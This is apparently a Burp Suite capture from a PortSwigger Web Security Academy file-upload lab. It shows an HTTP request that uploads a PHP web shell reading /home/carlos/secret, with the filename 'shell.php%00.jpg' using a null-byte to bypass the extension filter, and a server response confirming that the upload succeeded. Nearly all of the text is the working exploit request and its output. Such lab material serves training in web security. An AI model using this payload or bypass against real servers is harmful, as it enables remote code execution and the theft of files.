 Request
Pretty Raw Hex MarkInfo \n
3 Cookie: session=pM8kcrezLLRCyTOVywZyiXDIANaU6855
4 Content-Length: 481
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a4a002f03700b0d85ecea860022003b.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryqVzOw6NwC39ao7YX
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/116.0.5845.111 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a4a002f03700b0d85ecea860022003b.web-security-academy.net/my-account?id=wi
ener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: zh-CN,zh;q=0.9
21
22 ------WebKitFormBoundaryqVzOw6NwC39ao7YX
23 Content-Disposition: form-data; name="avatar"; filename="shell.php%00.jpg"
24 Content-Type: application/octet-stream
25
26 <?php echo file_get_contents('/home/carlos/secret'); ?>
27 ------WebKitFormBoundaryqVzOw6NwC39ao7YX
28 Content-Disposition: form-data; name="user"
29
30 wiener
31 ------WebKitFormBoundaryqVzOw6NwC39ao7YX
32 Content-Disposition: form-data; name="csrf"
33
34 tjFg8QO2csci3XYJxfad7DWpolodZXry
35 ------WebKitFormBoundaryqVzOw6NwC39ao7YX--
36
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Thu, 30 Nov 2023 02:37:30 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/shell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
Back to My Account
</a>
</p>